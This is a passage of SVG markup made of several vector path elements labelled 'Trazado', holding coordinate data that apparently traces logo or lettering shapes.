,1-.458-.1.438.438,0,0,0-.653.065q-.2.164-.327.065a3.525,3.525,0,0,0-.588-.033,1.135,1.135,0,0,0-.262.229L320,1.97a6.833,6.833,0,0,0,.033.883.79.79,0,0,1-.2.686,5.061,5.061,0,0,0-.2,1.079.184.184,0,0,0,.065.131,1,1,0,0,0,.016.164,1,1,0,0,1,.016.164,1.88,1.88,0,0,0,.1.85.347.347,0,0,1,0,.293.75.75,0,0,0,.033.491.408.408,0,0,1,.164.458l-.065.36a.575.575,0,0,1-.066.163l-.065.1a.75.75,0,0,0,.131.523c0,.11,0,.261.016.458s.016.305.016.327a.263.263,0,0,1,.033.164v.326a3.639,3.639,0,0,1-.065.883,1.362,1.362,0,0,1-.049.261,1.385,1.385,0,0,0-.049.262c0,.065-.006.191-.016.376s-.017.3-.017.343v.065l-.033.033v.032a.665.665,0,0,1-.163.49.453.453,0,0,0,.065.458Z" transform="translate(-158.739 -0.58)"/>
        <path id="Trazado_3830" data-name="Trazado 3830" d="M344.022,3.06q0,.075.012.249c.009.117.013.183.013.2v1.1c.033.5.05.757.05.773l.1.948.075.374v.025l-.025.075a.678.678,0,0,0-.025.149.191.191,0,0,0,.025.075.142.142,0,0,1,.013.1.218.218,0,0,1-.062.1.072.072,0,0,0,.025.05c0,.05.017.074.05.074v.274c0,.067-.017.1-.05.1a1.06,1.06,0,0,0,0,.324V8.4l-.025.1v.474a.89.89,0,0,0,.075.4v.1q0,.026.075.8c0,.034,0,.088-.013.163s-.013.121-.013.137q0,.125-.025.449t-.025.4a8.071,8.071,0,0,0-.075,1.047v.2a.21.21,0,0,1,0,.2.261.261,0,0,0-.025.149V18.15l.1.349.1.1.773.05.4-.075.673.075.374-.075.4.1.249-.324-.074-.449c0-.066,0-.183-.013-.349s-.017-.412-.025-.736-.013-.652-.013-.985q-.025-1.173-.025-1.821a3.9,3.9,0,0,0-.025-.574c0-.066-.009-.207-.025-.424s-.025-.349-.025-.4a2.038,2.038,0,0,1,.025-.224,2.256,2.256,0,0,0,.025-.224,1.255,1.255,0,0,1,.025-.349,4.716,4.716,0,0,0,.075-1c0-.033,0-.092.013-.175s.012-.141.012-.175c0-.05-.017-.274-.05-.673q0-.1-.013-.424t-.013-.4q0-.024-.012-.149c-.009-.083-.013-.132-.013-.149q-.125-.274.125-.3c.133-.034.224.041.274.224l.274.6a.076.076,0,0,1,.025.05v.025a.358.358,0,0,1,.113.112.649.649,0,0,1,.062.162.678.678,0,0,0,.05.149l.15.324.125.175a1.335,1.335,0,0,0,.149.449,1.366,1.366,0,0,1,.224.6,1.585,1.585,0,0,1,.125.5q.05.424.225.5a.67.67,0,0,0,.125.175l.174.274a1.412,1.412,0,0,1,.2.6l.125.2a.423.423,0,0,1,.088.175,1.36,1.36,0,0,0,.088.224l.025.1.025.025a.119.119,0,0,0,.025.062.287.287,0,0,1,.038.088.655.655,0,0,0,.05.125,1.152,1.152,0,0,1,.062.149l.249.548.2.5.2.549q.149.349.274.723.025.05.187.4t.212.474a1.866,1.866,0,0,1,.125.624.5.5,0,0,0,.424.374l.4.074c.016,0,.058,0,.124.013a1.165,1.165,0,0,1,.187.037.779.779,0,0,1,.137.05,3.049,3.049,0,0,0,.6.025q.125,0,.574-.05h.3a1.631,1.631,0,0,1,.673.1l.025.025a1.261,1.261,0,0,0,.7.249.691.691,0,0,0,.2-.062.885.885,0,0,1,.175-.062.774.774,0,0,1,.2-.05h.3c.133-.1.183-.2.149-.3a1.7,1.7,0,0,1,.05-.523l.025-.624a.721.721,0,0,0,.025-.249v-.6a1.773,1.773,0,0,1,.038-.275,2.049,2.049,0,0,0,.037-.249.981.981,0,0,0-.074-.325,1.41,1.41,0,0,1-.025-.374,2.086,2.086,0,0,0-.05-.224,1.365,1.365,0,0,1-.05-.3c-.017-.016.008-.083.075-.2v-.174a1.379,1.379,0,0,1-.05-.274v-.15l-.025-.075v-.2a.669.669,0,0,1,.025-.3v-.274a1.339,1.339,0,0,0,.05-.274c0-.033,0-.12.013-.262s.012-.245.012-.312q0-.05-.012-.3c-.009-.166-.013-.282-.013-.349,0-.033,0-.125.013-.274s.012-.241.012-.274v-.774a2.966,2.966,0,0,1,.1-.773l.075-.648V8.921a.34.34,0,0,0,.075-.113.313.313,0,0,0,.025-.112.6.6,0,0,0-.012-.112.5.5,0,0,1-.013-.088V7.724a.333.333,0,0,1,.025-.175,2.325,2.325,0,0,0,.075-.574,3.3,3.3,0,0,0,0-.6v-.5l-.05-3.941-.075-.449-.349-.05h-.9l-.623-.05H353.75l-.025.5.025.074q0,.4-.013,1.472T353.712,5.4q-.013.9-.012.849a4.007,4.007,0,0,0-.1,1.247,1.261,1.261,0,0,0,0,.524,2.917,2.917,0,0,1-.025.474.268.268,0,0,0,0,.274,3,3,0,0,1,0,.549,2.991,2.991,0,0,1-.037.362c-.025.175-.038.279-.038.312l-.05.2v.274a.5.5,0,0,1-.025.224q0,.075-.05.524a2.693,2.693,0,0,0-.025.449c0,.034-.009.121-.025.262s-.025.237-.025.287c0,.149-.05.224-.15.224a.329.329,0,0,1-.2-.075l-.225-.4-.075-.125v-.024l-.2-.6a.074.074,0,0,1-.025-.05.716.716,0,0,0-.124-.374v-.025a.1.1,0,0,1-.025-.075q0-.024-.05-.3a1.177,1.177,0,0,1-.025-.4,1.053,1.053,0,0,0-.224-.573l-.1-.1a.022.022,0,0,0-.025-.025c-.1,0-.159-.1-.175-.3a.342.342,0,0,0-.124-.2.577.577,0,0,1-.15-.149l-.025-.05-.124-.449a1.246,1.246,0,0,1-.15-.374.361.361,0,0,0-.125-.25l-.125-.3-.075-.2-.175-.424c-.017-.033-.049-.1-.1-.2a.8.8,0,0,1-.074-.175l-.3-.748q0-.025-.175-.673a.568.568,0,0,0-.125-.225.817.817,0,0,0-.025-.125c-.017-.066-.042-.149-.075-.249s-.067-.208-.1-.324l-.149-.374a.839.839,0,0,1-.1-.424.1.1,0,0,0-.025-.075.143.143,0,0,1-.05-.1.788.788,0,0,1-.174-.573l-.025-.1a.679.679,0,0,1-.025-.15,2.143,2.143,0,0,1-.05-.324c-.017-.166-.092-.241-.224-.224h-.175l-.5.1a.605.605,0,0,1-.249.025h-.15a.7.7,0,0,0-.2.075,2.529,2.529,0,0,1-.649-.05h-.424l-.025-.025a2.955,2.955,0,0,1-.6.025c-.033,0-.137,0-.312-.012s-.3-.013-.361-.013q-.051,0-.337-.013t-.387-.012H344.1a.214.214,0,0,0-.125.224,5.053,5.053,0,0,0,.025.8,2.331,2.331,0,0,1,.025.4" transform="translate(-170.84 -0.689)"/>
        <path id="Trazado_3831" data-name="Trazado 3831" d="M373.134,6.768a.585.585,0,0,1-.071.252l-.036.144V8.819l-.072.108a.486.486,0,0,0-.036.252l.072.108.036.036v.252c-.072,0-.108.1-.108.288v2.088l.036.036a.146.146,0,0,1-.036.108.064.064,0,0,0,.072.072l.143.071a2.208,2.208,0,0,1,.234.252q.018.036-.162.252c-.048.049-.048.072,0,.072v.216c.1,0,.144.072.144.216v.648a2.355,2.355,0,0,1,.072.684v.072a.064.064,0,0,1,.072.072v.072a.478.478,0,0,1,.09.288.917.917,0,0,0,.054.288v.36c-.1.1-.072.288.072.576a1.059,1.059,0,0,1,.36.5,1,1,0,0,1,.162.108,2.143,2.143,0,0,1,.163.144l.072.036a1.045,1.045,0,0,1,.4.36c.048,0,.072.036.072.108h.108a.1.1,0,0,1,.108.108.4.4,0,0,0,.143.144l.216.143.108.072a.1.1,0,0,0,.108.109,1.227,1.227,0,0,0,.307.27.97.97,0,0,1,.27.234h.468v.072h.145a.6.6,0,0,0,.252.125,1.9,1.9,0,0,1,.252.091,1.646,1.646,0,0,1,.612.071h.288a4.718,4.718,0,0,1,.684.216h.072c.144-.168.216-.144.216.072h1.116l.287-.216.576-.143h.144a.206.206,0,0,0,.144-.072l.036-.071v-.036h.036a.1.1,0,0,0,.072.036,1.8,1.8,0,0,0,.216-.036,1.538,1.538,0,0,1,.253-.036l.108-.036a.9.9,0,0,0,.162-.108.456.456,0,0,0,.126-.144h.18a1.29,1.29,0,0,1,.648-.4c.144,0,.215-.059.215-.18a1.1,1.1,0,0,0,.5-.288l.72-.468a7.6,7.6,0,0,1,.612-.5l.108-.071v-.144a3.307,3.307,0,0,0,.072-.864,2.235,2.235,0,0,1,.216-.576c0-.023.012-.107.036-.252a2.273,2.273,0,0,0,.036-.288v-.864a.032.032,0,0,1-.036-.036.106.106,0,0,1,.036-.072,3.066,3.066,0,0,1,.108-.971c0-.192.036-.312.108-.36q.179-.324,0-.5a.127.127,0,0,1-.054-.18c.036-.072.072-.138.108-.2s.018-.09-.054-.09v-.4l.18-.468-.072-.108a.59.59,0,0,1-.036-.18V9.755a.386.386,0,0,0,.18-.36,3.088,3.088,0,0,0-.036-.36,2.9,2.9,0,0,1-.036-.36.105.105,0,0,1,.036-.072.1.1,0,0,0,.036-.071V8.315c-.048,0-.072-.011-.072-.036V8.243a.935.935,0,0,0-.288-.684q-.288-.18-.18-.4V7.092l.18-.324c0-.048-.036-.072-.108-.072-.049-.047-.1-.1-.144-.144a.58.58,0,0,0-.144-.108l-.072-.036c0-.071.024-.108.072-.108.072.072.108.036.108-.108q.18-.108,0-.288l-.144-.071h-.036a.1.1,0,0,1-.036-.072.206.206,0,0,1,.036-.143,1.068,1.068,0,0,1,.036-.252,1.078,1.078,0,0,0,.036-.18.326.326,0,0,0-.18-.288.914.914,0,0,1-.108-.612q.143-.251-.18-.576V3.6q0-.288-.324-.288c-.1,0-.144-.024-.144-.072q0-.324-.288-.324a.326.326,0,0,1-.288-.18l-.287-.288a2.041,2.041,0,0,1-.792-.4l-.468-.288c-.072,0-.108-.012-.108-.036V1.692l-1.188-.576H381.2c-.36,0-.575-.071-.648-.216l-.5-.18h-.18a2.8,2.8,0,0,0-.36.054,2.556,2.556,0,0,1-.432.054.76.76,0,0,0-.18.054c-.1.036-.2.078-.324.126s-.2.085-.252.108h-.576a1.681,1.681,0,0,0-.612.216.3.3,0,0,0-.108.036.283.283,0,0,1-.108.037c-.265,0-.432.071-.5.215a1.738,1.738,0,0,1-.4.144,1.765,1.765,0,0,0-.792.288h-.072a1.5,1.5,0,0,0-.4.4l-.18.18A1.757,1.757,0,0,0,374,3.24q-.252.541-.36.576a.5.5,0,0,0-.288.18q-.18.469-.324.972a1.518,1.518,0,0,0,.054.288,1.5,1.5,0,0,1,.054.287c.1.1.06.193-.108.289,0,.024-.024.06-.072.107a.108.108,0,0,0-.036.072.4.4,0,0,0,.108.468.326.326,0,0,0,.108.288m11.051,9.322-.216.144-.072-.144a.416.416,0,0,0,.288-.072Zm0-.648a.164.164,0,0,1,.071.018.156.156,0,0,0,.072.019.1.1,0,0,0,.072.036q-.144-.144.072-.144h.36c.024-.048.084-.059.18-.036l.144.036h.072c.072,0,.084.024.036.072l-.108.216-.108-.108h-.036a.032.032,0,0,1-.036-.036c0,.024-.024.049-.072.071s-.072.049-.072.072l.144.072h-.144a.29.29,0,0,1-.18-.054.153.153,0,0,1-.072-.126l-.036-.036-.072.144v.072l-.072.072-.144-.072.036-.036h.072a.145.145,0,0,1,.108-.036q-.18-.288-.36,0v.036c-.024-.047-.071-.036-.143.036a.205.205,0,0,1-.144-.072q.072.072.36-.216m-4.067,1.836-.036.036a.1.1,0,0,0-.036.072V17.17h.072Zm1.656.288c-.1.024-.144.024-.144,0a.269.269,0,0,1-.036-.108v-.071h.18Zm-4.427-8.89a.09.09,0,0,1,0-.144l.072-.072V8.027c-.049-.048,0-.168.144-.36a1.205,1.205,0,0,0,.072-.287q-.18-.217,0-.216V6.587a1.04,1.04,0,0,0,.4-.288,2.14,2.14,0,0,0,.756-.684h.108l.287-.288h.576q.791.216.936.576,0,.253.144.288a.928.928,0,0,0,.144.252.941.941,0,0,1,.144.252,2.356,2.356,0,0,0,.288.756q.144.5.18.576a1.4,1.4,0,0,0,.072.414,3.556,3.556,0,0,1,.108.45,1.073,1.073,0,0,0,0,.4v.108a1.921,1.921,0,0,0,.054.252,1.49,1.49,0,0,1,.054.324v1.152a1.349,1.349,0,0,1-.108.684v.072a.819.819,0,0,0-.072.288,1.627,1.627,0,0,0-.108.575v.216a1.409,1.409,0,0,0-.18.756A.323.323,0,0,1,381.2,14q0,.109-.287.4l-.36.684a3.285,3.285,0,0,1-.432.288,1.4,1.4,0,0,0-.2.036,1.248,1.248,0,0,1-.234.036.063.063,0,0,1-.071.072h-.54a2.692,2.692,0,0,1-.755-.072v-.216h.108a1.45,1.45,0,0,0,.468-.072v-.071c0-.1-.036-.144-.108-.144H378.5a.574.574,0,0,1-.144-.036.6.6,0,0,0-.144-.036c-.048,0-.072-.012-.072-.036v-.036a3.305,3.305,0,0,1-.216-.684v-.216a1.879,1.879,0,0,0-.072-.576,7.264,7.264,0,0,1-.288-.864,1.48,1.48,0,0,0,0-.792.147.147,0,0,1-.09-.054.458.458,0,0,1-.09-.126l-.036-.072v-.4a2.305,2.305,0,0,0-.036-.287l-.036-.18a.485.485,0,0,0-.071-.234.469.469,0,0,1-.072-.162V9.287a.146.146,0,0,1,.036-.108q.108-.216-.108-.288c.192,0,.288-.072.288-.216" transform="translate(-185.198 -0.358)"/>
        <path id="Trazado_3832" data-name="Trazado 3832" d="M136.113,15.795a2.58,2.58,0,0,1,.732-.238h.613a.2.2,0,0,1,.188.085.284.284,0,0,0,.255.1h.188a.833.833,0,0,0,.374-.136.049.049,0,0,1,.018-.034l.017-.017a.433.433,0,0,0,0-.562,1.06,1.06,0,0,1-.1-.63,3.656,3.656,0,0,0,.034-.613A2.477,2.477,0,0,1,138.5,13c0-.068-.017-.108-.051-.12a.41.41,0,0,0-.1-.068.231.231,0,0,1-.171.068l-.051.017h-.068c-.2.023-.318.034-.341.034l-.324.051h-.477a2.2,2.2,0,0,0-.749.035,1.087,1.087,0,0,1-.477,0h-.051a.618.618,0,0,1-.2,0q-.578-.035-.714-.035a.4.4,0,0,1-.077-.008c-.029-.006-.051-.012-.068-.017a.142.142,0,0,0-.042-.009h-.017a.238.238,0,0,0-.051.009c-.023.006-.057.011-.1.017a1.133,1.133,0,0,1-.136.008,1.508,1.508,0,0,0-.272.018h-.017a.069.069,0,0,0-.051-.018,1.757,1.757,0,0,1-.357,0h-.374l-.162.009c-.1.006-.182.009-.255.009h-.213c-.046,0-.173,0-.383-.009s-.349-.009-.417-.009h-.766a1.316,1.316,0,0,0-.664,0l-.017.018c-.034-.023-.085-.018-.153.017l-.119.051-.034.238h.137l.1.017-.051-.154a.224.224,0,0,0,.119-.051.066.066,0,0,1-.017.051.86.86,0,0,1,.239.154c-.023.034-.079.054-.17.059a.613.613,0,0,0-.17.026l-.034.051-.068.086a4.475,4.475,0,0,0,.017.51l.119.034.085.085q-.153,0-.153.221a.622.622,0,0,1-.068.272v.1h.034a.814.814,0,0,0,.077.034.112.112,0,0,1,.059.051,1.709,1.709,0,0,0-.289.017,1.37,1.37,0,0,0-.034.562.662.662,0,0,0,.2.017,10.879,10.879,0,0,0,1.141-.085q1-.051,1.09-.068h.051a3.131,3.131,0,0,1,.477-.068.287.287,0,0,1,.085.017h.068l.1.034a1.433,1.433,0,0,1,.187.043.287.287,0,0,1,.119.059c-.023,0-.057.023-.1.068a.5.5,0,0,1,.239.085.388.388,0,0,0-.1.068.342.342,0,0,0-.187.324.508.508,0,0,0,.051.256.754.754,0,0,1,.068.17v.409c.023.023.029.094.017.213a.5.5,0,0,0,.017.247v.409c0,.012-.012.074-.034.187v.443c0,.023-.006.08-.017.17a1.753,1.753,0,0,0-.017.188q0,.017-.051.578l.017.034a.14.14,0,0,1,.017.06.059.059,0,0,1-.017.042l-.034.562a3.318,3.318,0,0,0-.017.442c0,.023,0,.08-.009.17s-.009.147-.009.17v.085a.5.5,0,0,1,.017.1V20.9a2.316,2.316,0,0,0,.085.528q.017.034.136.238c-.046.012-.08.058-.1.137a.212.212,0,0,1-.009.051,1.225,1.225,0,0,0-.025.238,1.779,1.779,0,0,0-.085.494.826.826,0,0,0-.017.273c.011.114.017.2.017.272v.732a2.766,2.766,0,0,0,.034.545l.324-.188a.57.57,0,0,1,.494-.119.318.318,0,0,1-.239.171l-.374.187a.291.291,0,0,0-.153.051c0,.023.051.04.153.051v.068a1.033,1.033,0,0,0,.46.068c.023,0,.057,0,.1.008s.111.012.2.018.162.008.23.008a1,1,0,0,0,.34-.034h.051l.034.017h.017a.632.632,0,0,0,.341.051h.289a.458.458,0,0,0,.1-.017.475.475,0,0,1,.1-.017,1.1,1.1,0,0,0-.017-.136.54.54,0,0,1-.009-.162.17.17,0,0,1,.077-.11c-.023,0-.034-.018-.034-.051a.584.584,0,0,1,.009-.1.633.633,0,0,0,.008-.1l.017-.051V23.7l-.085-.034q.238-.1.051-.238.085-.221.034-.307c-.012,0-.017-.023-.017-.068l.017-.068a.213.213,0,0,0,0-.256.277.277,0,0,1,.068-.2c0-.045,0-.136.009-.272s.008-.215.008-.239.011-.153.034-.357v-.221a2.62,2.62,0,0,1-.085-.7,1.951,1.951,0,0,1,.068-.562.066.066,0,0,1,.051-.068.542.542,0,0,0,.221-.29.618.618,0,0,0,.034-.442.438.438,0,0,1,.009-.187c.017-.091.026-.142.026-.154v-.017a.874.874,0,0,0-.2-.442.235.235,0,0,1-.085-.154v-.425c-.023-.023-.029-.1-.017-.221a.541.541,0,0,0-.017-.256l-.051-1c0-.023.017-.187.051-.494,0-.079.056-.153.17-.221m.85-.786c.08-.02.12-.011.12.03h-.12Zm-.688-.24.059.12h.06a.085.085,0,0,1-.03.06l-.03-.06-.149-.09Zm-2.427,5.538v.017a.281.281,0,0,0-.136-.017.085.085,0,0,1,.136,0m-.119,1.737a.418.418,0,0,1,.119.051q-.1.1-.119-.051m.068.715-.017-.017c.012,0,.035-.017.068-.051a.068.068,0,0,0,.018.051.1.1,0,0,0-.068.017m.051-2.69c0-.012-.017-.023-.051-.034l.034-.017.034.034Zm0-.682-.017-.017-.034-.034a.016.016,0,0,1,.018-.017l.017.017c.011,0,.028.012.051.034Zm.2,3.219c0,.023-.034.04-.1.051,0-.079.034-.108.1-.086Zm.017-6.879h-.017v-.086h.051a.117.117,0,0,1-.034.086m.477,8.156-.256-.17a.087.087,0,0,1,.068-.043.549.549,0,0,1,.085-.009l.051-.017.017.017V23.7l-.017.017c.011.023.034.073.068.153a.015.015,0,0,0-.017.017m.238-1.21c-.045-.023-.04-.044.017-.067l.034-.018a.416.416,0,0,0,.017.154Zm.477.239h-.017a.052.052,0,0,0-.017-.034l.051.051Zm.494.886a.1.1,0,0,1-.017.068l-.034.017-.017-.017c-.034-.034-.012-.057.068-.068m-.051-.613c0,.011.029.045.085.1-.125,0-.153-.034-.085-.1" transform="translate(-64.51 -6.365)"/>
        <path id="Trazado_3833" data-name="Trazado 3833" d="M156.12,17.877l.018-.017a2.184,2.184,0,0,0-.034-.221,1.683,1.683,0,0,1-.034-.256.208.208,0,0,1,.026-.068.193.193,0,0,0,.025-.068.216.216,0,0,0,0-.119.1.1,0,0,1-.051-.086.588.588,0,0,0-.187-.425.224.224,0,0,1-.085-.307v-.017c.011,0,.017-.012.017-.034l.1-.17a.091.091,0,0,0-.068-.1,1.327,1.327,0,0,0-.111-.094c-.05-.039-.082-.065-.093-.076V15.8a.03.03,0,0,1,.034-.034c.034,0,.062-.029.085-.086.057-.068.045-.124-.034-.17-.034-.056-.063-.085-.085-.085-.046-.045-.051-.085-.018-.119,0-.011.009-.056.026-.136a.939.939,0,0,0,.026-.17.247.247,0,0,0-.1-.222.612.612,0,0,1-.051-.408.318.318,0,0,0-.1-.374.121.121,0,0,0-.009-.051.114.114,0,0,1-.009-.051.151.151,0,0,0-.17-.17.06.06,0,0,1-.068-.068.166.166,0,0,0-.187-.187.119.119,0,0,1-.136-.1,1.663,1.663,0,0,0-.2-.239,1.023,1.023,0,0,1-.408-.256l-.273-.187c-.057-.023-.085-.039-.085-.051l-.63-.392h-.051a.528.528,0,0,1-.391-.154l-.273-.153h-.119a1.041,1.041,0,0,1-.391.1.715.715,0,0,0-.239.077.868.868,0,0,1-.2.077l-.068.017a1.011,1.011,0,0,1-.153.026c-.057.006-.1.009-.12.009a1.062,1.062,0,0,0-.307.085.244.244,0,0,1-.17.085.423.423,0,0,0-.307.136.6.6,0,0,1-.187.119.472.472,0,0,0-.426.2H149.8l-.017.017-.017.017a.246.246,0,0,0-.2.221l-.153.17a.677.677,0,0,0-.289.392c-.068.227-.154.347-.256.358-.034,0-.062.029-.085.085l-.034.068c-.012.046-.037.151-.077.315a1.9,1.9,0,0,1-.094.315.85.85,0,0,0,.068.374c.057.091.034.165-.068.221a.309.309,0,0,1-.085.136.305.305,0,0,0,.068.323l.051.187a1.668,1.668,0,0,1-.026.273,1.755,1.755,0,0,0-.026.187c-.023,0-.028.04-.017.119l.017.136v.307a.86.86,0,0,1,0,.341,1.037,1.037,0,0,0-.034.255.424.424,0,0,1,.051.187v.034l-.017.034v.017c-.045.012-.068.08-.068.2v1.141a1.116,1.116,0,0,0,.034.272v.12c0,.022.029.062.086.119.147.113.17.21.068.289q-.051.1,0,.119v.085c.045.012.068.068.068.17-.012.012-.012.029,0,.051a.169.169,0,0,1-.034.119v.034a1.012,1.012,0,0,0,.017.136l.017.1a3.8,3.8,0,0,1,.051.443v.051a.163.163,0,0,1,.035.119.9.9,0,0,1,.051.341l-.017.051v.136c.011,0,.017.011.017.034v.068c-.068.113-.04.233.085.357a.253.253,0,0,0,.043.085l.094.153a.674.674,0,0,0,.068.1.17.17,0,0,1,.1.068,1.015,1.015,0,0,1,.059.1.258.258,0,0,0,.043.068q.068.017.2.2l.051.034.035.034c0,.012.014.023.042.035s.042.022.042.034a1.137,1.137,0,0,0,.154.162.845.845,0,0,1,.136.145.047.047,0,0,0,.034.017l.017.018a1.488,1.488,0,0,0,.34.306.28.28,0,0,0,.137.017.173.173,0,0,1,.136.034v.017c0,.011.011.017.034.017a1.358,1.358,0,0,1,.324.136,1.015,1.015,0,0,1,.34.085h.136a.015.015,0,0,0,.017.017h.017c.193.045.307.073.341.086H152c.045-.057.079-.04.1.051h.664c.068-.068.114-.1.136-.1a2.511,2.511,0,0,0,.34-.119h.051l.086-.068c0-.034.033-.045.1-.034a.706.706,0,0,0,.239-.051.278.278,0,0,1,.119-.086.637.637,0,0,0,.119-.068l.085-.051a2.113,2.113,0,0,0,.188-.111,1.143,1.143,0,0,0,.187-.145c.079-.023.125-.056.136-.1a1.224,1.224,0,0,0,.145-.1,1.155,1.155,0,0,1,.145-.1l.392-.341c.113-.114.363-.324.34-.324a.1.1,0,0,0,.051-.086c.012,0,.018-.017.018-.051a1.579,1.579,0,0,0,.068-.562,1.681,1.681,0,0,1,.085-.426,4.563,4.563,0,0,0,.051-.937v-.119a3.91,3.91,0,0,1,.034-.647.313.313,0,0,1,.1-.255.266.266,0,0,0-.051-.324.183.183,0,0,1,.051-.17.107.107,0,0,0,0-.171.1.1,0,0,1-.034-.077.292.292,0,0,1,.018-.093.285.285,0,0,0,.017-.085l.085-.307a.357.357,0,0,0-.017-.094.359.359,0,0,1-.017-.077V18.1a.3.3,0,0,0,.085-.221m-6.419.579a.983.983,0,0,0-.127.017.986.986,0,0,1-.179.017.334.334,0,0,1-.154-.034,1.027,1.027,0,0,0,.307-.2c-.011.045-.006.068.017.068a.03.03,0,0,1,.034.034l.1.067Zm.664,1.822-.068.034a.54.54,0,0,1-.221-.2,1.82,1.82,0,0,1,.392.1.381.381,0,0,1-.1.068m2.162,2.963v-.085l.034-.017.017.017c0,.057-.017.085-.051.085m1,.034H153.5v.136c-.057.022-.086.006-.086-.051,0-.034-.012-.051-.033-.051v-.068h.152Zm-.051-3.559a1.452,1.452,0,0,0-.068.425,1.534,1.534,0,0,1-.033.154,1.078,1.078,0,0,0-.086.477l-.085.222c-.034.056-.1.147-.187.272l-.2.408a.6.6,0,0,1-.239.2.671.671,0,0,1-.255.1l-.034.034h-.324a.5.5,0,0,1-.392-.085c-.023,0-.034-.017-.034-.051l.017-.018c.023-.022.04-.034.051-.034a1.125,1.125,0,0,0,.273-.034v-.086c0-.057-.012-.085-.034-.085h-.085a.151.151,0,0,0-.068.017l-.017.017a.741.741,0,0,1-.153-.119c-.046,0-.068-.012-.068-.034a3.062,3.062,0,0,0-.119-.425.827.827,0,0,0-.009-.1c-.006-.045-.008-.074-.008-.085a1.257,1.257,0,0,0-.035-.358l-.153-.613a1.635,1.635,0,0,0-.034-.477.176.176,0,0,1-.034-.068.687.687,0,0,1-.026-.1.526.526,0,0,1-.008-.068c0-.034-.009-.125-.026-.272s-.025-.256-.025-.324a.759.759,0,0,0-.026-.111.589.589,0,0,1-.026-.144v-.6a.275.275,0,0,1,.017-.068.136.136,0,0,0,0-.094.176.176,0,0,0-.068-.077c.113,0,.159-.044.136-.136a.082.082,0,0,1,0-.119v-.034l.051-.051v-.222a.228.228,0,0,1,.068-.255.2.2,0,0,0,.017-.255c-.023-.045-.023-.08,0-.1a.29.29,0,0,0,0-.273c0-.079.017-.119.051-.119l.2-.221a5.735,5.735,0,0,0,.443-.426h.017c.012,0,.017-.006.017-.017l.17-.171a.711.711,0,0,1,.273-.034h.034a.729.729,0,0,1,.579.392.471.471,0,0,0,.034.2,1.571,1.571,0,0,1,.188.358c.011.034.031.114.059.239a1.221,1.221,0,0,0,.077.255,1.244,1.244,0,0,1,.119.374,1.037,1.037,0,0,0,.009.11,1.125,1.125,0,0,0,.025.145.564.564,0,0,0,.034.1,1.434,1.434,0,0,1,.017.255c-.023.125-.012.21.034.256v.051c0,.046.006.125.017.238s.017.182.017.2a1.5,1.5,0,0,1,.017.306v.46a1.527,1.527,0,0,1-.1.681m1.294,2.775c0-.011-.029-.028-.085-.051a.765.765,0,0,0,.17-.068l.034.034Zm.545-.358v.035a.07.07,0,0,1-.051-.017l-.034-.018c-.034.023-.068.015-.1-.025s-.057-.059-.068-.059l-.051.051v.085a.051.051,0,0,0-.018.034h-.017l-.034-.034c0-.056.023-.085.068-.085a.107.107,0,0,0-.17,0l-.068.068a.155.155,0,0,1-.136-.1.263.263,0,0,0,.255-.1l.086.051a.065.065,0,0,1-.017-.077c.011-.028.028-.042.051-.042a.252.252,0,0,0,.221,0,.4.4,0,0,1,.17-.017l.017.017c.034,0,.045.023.034.068l-.051.1c-.057-.023-.086-.039-.086-.051a.071.071,0,0,1-.017.051c-.012,0-.017.011-.017.034Zm.136.324c-.068,0-.108-.006-.119-.017v-.034a.28.28,0,0,1,.086.018.278.278,0,0,0,.068.017.049.049,0,0,1-.034.017" transform="translate(-73.74 -5.928)"/>
        <path id="Trazado_3834" data-name="Trazado 3834" d="M166.277,21.171c-.034.578-.051.88-.051.9-.023.2-.034.329-.034.374a1.942,1.942,0,0,1-.026.2,1.808,1.808,0,0,0-.026.23q0,.017-.034.426l-.034.511-.068.409v.409a6.215,6.215,0,0,0,.6.256.658.658,0,0,0,.2,0,.143.143,0,0,1,.136,0c.011,0,.04,0,.086-.009a.829.829,0,0,1,.085-.009,6.454,6.454,0,0,1,.749-.017c.1.012.369.017.8.017h.119a3.431,3.431,0,0,0,1-.067.9.9,0,0,1,.323-.068h.051a.714.714,0,0,0,.443-.051,1.134,1.134,0,0,0,.136-.008.834.834,0,0,1,.1-.009l.034-.017a1.57,1.57,0,0,0,.681-.289l.256-.2a2.4,2.4,0,0,0,.323-.29,1.274,1.274,0,0,0,.409-.477l.374-.766q.035-.1.188-.6l.221-1.124a3.76,3.76,0,0,0,.136-.749,6.966,6.966,0,0,1,.051-.834c0-.023.011-.136.034-.341a.778.778,0,0,1,.017-.221l.051-.528v-.392c.023-.25.034-.4.034-.46v-.63a.828.828,0,0,0-.009-.1c-.006-.045-.012-.108-.017-.187s-.009-.154-.009-.221c0-.011,0-.048-.009-.111s-.009-.11-.009-.144v-.051l-.221-.7a.264.264,0,0,0-.068-.1c-.057-.045-.068-.085-.034-.119v-.035a1.013,1.013,0,0,1-.119-.23.934.934,0,0,0-.136-.247,1.091,1.091,0,0,0-.2-.136c.068-.068.068-.164,0-.289a.589.589,0,0,0-.239-.256,1.033,1.033,0,0,0-.2-.136l-.272-.136-.119-.085c-.182-.1-.284-.159-.307-.17a2.727,2.727,0,0,0-.46-.221l-.715-.051-.307-.034a2.505,2.505,0,0,0-.528.034,1.789,1.789,0,0,0-.187.009c-.057.006-.1.012-.128.017a.339.339,0,0,1-.059.009l-.562.034-.477.034q-.613,0-.783.017-.528,0-.7.017a.311.311,0,0,0-.119.034c-.012.012-.017.045-.017.1a5.819,5.819,0,0,0-.034,1.226.5.5,0,0,0,.051.255.225.225,0,0,1,.017.119l-.034.409-.068.749a.264.264,0,0,0,.009.068.292.292,0,0,1,.009.068c.011,0,.017.011.017.034a1.449,1.449,0,0,0-.034.579h.017a.015.015,0,0,1,.017-.017l.034-.017a.187.187,0,0,0,.017.059.1.1,0,0,1,.009.068c-.006.017-.025.031-.059.043V17c0,.012.006.017.017.017a.279.279,0,0,1,.034.323v.051a.148.148,0,0,1-.034.187l-.034.034v.137c0,.023-.006.091-.017.2s-.017.182-.017.2v.068c.034.068.04.108.017.119a.232.232,0,0,0-.017.119v.273q0,.069-.034.749c0,.068-.015.216-.043.443s-.042.357-.042.391a.07.07,0,0,1-.017.051c-.012,0-.017.012-.017.034a.049.049,0,0,0-.017.034v.017c.045.057.04.131-.017.221a1.491,1.491,0,0,0-.085.494m6.777-3.968.051.051c-.08-.011-.119-.04-.119-.085Zm-.8-2.69.017.034v.017h-.017l-.034-.051Zm-.545,6.164a.015.015,0,0,0,.017-.017.389.389,0,0,0,.067.1c-.067-.023-.1-.051-.085-.085m.068-.256c.068-.044.119-.051.154-.017-.091.023-.142.029-.154.017m-.017-.34c.091-.035.141-.062.152-.086l.034.119a.149.149,0